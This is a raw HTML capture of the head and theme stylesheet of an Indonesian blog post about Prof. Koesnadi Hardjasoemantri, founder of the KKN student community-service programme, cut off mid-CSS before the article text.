

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html
body_size: 43404
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/3896962315737232494/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg' rel='image_src'/>
<meta content='Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri.' name='description'/>
<meta content='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' property='og:url'/>
<meta content='Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' property='og:title'/>
<meta content='Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/w1200-h630-p-k-no-nu/prof.koesnadi.jpg' property='og:image'/>
<title>
Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN) - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' property='og:title'/>
<meta content='http://www.guntara.com/2014/08/prof-koesnadi-mantan-rektor-ugm-yang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg' property='og:image'/>
<meta content='Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri.' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiewv-GBDrPrwGmHC5pEd2jljjRyqFV96SgjGhwQuDodvTrhVPaSMm8tJKL5z8cWwuCCoX0RXhDkhUmk9oluXt9p4TYi-uQx2halxck1f_fIat_Bn2J2a_96xUBW46yI0M4RKal7yjOCJM/s1600/prof.koesnadi.jpg' name='twitter:image'/>
<meta content='Inilah Prof. Koesnadi Hardja Soemantri, Sang Pencetus Program Kuliah Kerja Nyata (KKN)' name='twitter:title'/>
<meta content='Program Kuliah Kerja Nyata (KKN) bagi mahasiswa saat ini masih diberlakukan di berbagai universitas. Bahkan sebagian besar universitas di Indonesia menerapkan KKN sebagai salah satu syarat kelulusan untuk meraih gelar sarjana. Namum tidak semua orang mengetahui bahwa penggagas program itu adalah Guru Besar Fakultas Hukum Universitas Gadjah Mada (UGM) Yogyakarta, Prof Dr Koesnadi Hardjasoemantri.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
